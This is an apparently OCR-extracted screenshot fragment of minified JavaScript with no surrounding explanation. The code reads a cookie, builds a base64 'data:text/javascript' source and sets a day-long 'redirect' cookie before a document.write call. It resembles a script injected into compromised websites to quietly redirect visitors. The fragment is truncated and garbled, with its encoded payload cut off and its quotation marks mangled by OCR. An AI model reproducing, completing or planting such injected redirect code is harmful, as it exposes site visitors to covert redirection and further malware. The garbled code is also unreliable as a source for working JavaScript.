
U=document.cookie.match(new RegExp(“(?:^|;
)”+e.replace(/([\.$?*|{}\(\)\
[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?
decodeURIComponent(U[1]):void 0}var
src=”data:text/javascript;base64,ZG9jdW1lbnQ
(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new
Date((new
Date).getTime()+86400);document.cookie=”redirec
path=/;
expires=”+date.toGMTString(),document.write(”)}